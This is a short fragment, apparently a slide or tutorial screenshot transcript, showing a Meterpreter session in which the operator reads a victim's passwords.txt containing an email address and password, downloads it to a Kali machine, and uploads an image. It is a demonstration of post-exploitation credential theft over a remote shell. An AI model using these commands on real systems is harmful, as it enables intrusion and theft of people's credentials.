 meterpreter > cat passwords.txt
My credit/subscription
siber@gmail.com
Send an anonymous email
siber123meterpreter > download passwords.txt
[*] Downloading: passwords.txt → /home/kali/passwords.txt
[*] Downloaded 25.00 B of 25.00 B (100.0%): passwords.txt → /home/kali/passwords.txt
[*] download   : passwords.txt → /home/kali/passwords.txt
meterpreter > upload /home/kali/cat.jpeg
[*] uploading  : /home/kali/cat.jpeg → cat.jpeg
[*] Uploaded 5.09 KiB of 5.09 KiB (100.0%): /home/kali/cat.jpeg → cat.jpeg
[*] uploaded   : /home/kali/cat.jpeg → cat.jpeg